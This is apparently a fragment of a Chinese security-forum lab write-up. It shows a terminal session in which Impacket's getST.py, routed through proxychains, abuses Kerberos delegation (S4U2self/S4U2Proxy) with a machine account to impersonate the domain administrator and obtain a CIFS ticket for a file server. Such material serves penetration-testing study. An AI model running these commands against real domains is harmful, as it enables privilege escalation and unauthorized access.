 ┌──(root💀kali)-[/tools/impacket/examples]
└─# proxychains python3 getST.py -dc-ip 172.22.60.8 xiaorang.lab/evilpc2$:password -spn cifs/FILESERVER.xiaorang.lab -impersonate a
dministrator
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.60.8:88 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.60.8:88 ... OK
[*] Impersonating administrator
[*] Requesting S4U2self
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.60.8:88 ... OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.60.8:88 ... OK
[*] Saving ticket in administrator@cifs_FILESERVER.xiaorang.lab@XIAORANG.LAB.ccache
先知社区